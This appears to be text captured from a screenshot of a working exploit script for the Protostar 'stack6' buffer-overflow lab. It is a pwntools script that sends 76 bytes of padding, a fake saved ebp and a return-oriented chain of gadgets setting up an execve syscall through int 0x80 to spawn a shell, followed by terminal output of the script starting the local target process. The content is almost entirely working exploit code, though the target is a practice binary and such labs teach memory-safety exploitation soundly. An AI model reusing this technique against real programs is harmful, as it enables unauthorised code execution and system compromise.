 from pwn import *
padding = b"A"*76 #padding to saved(fake) ebp
fakeebp = b"BBBB" #fake ebp
int80 = p32(0xb7fce050)
popeax_ebx = p32(0x0804835c)
popedx_ecx = p32(0xb7fcb55a)
payload = padding +fakeebp + popeax_ebx + p32(0xb) + p32(0xb7f4eb62) + popedx_ecx + p32(0x0) + p32(0x0) + int80
proc = process("./stack6")
input()
proc.sendline(payload)
proc.interactive()
~
~
~
~
~
~
~
~
10,29 Al
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ python3 shell.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './stack6': pid 10751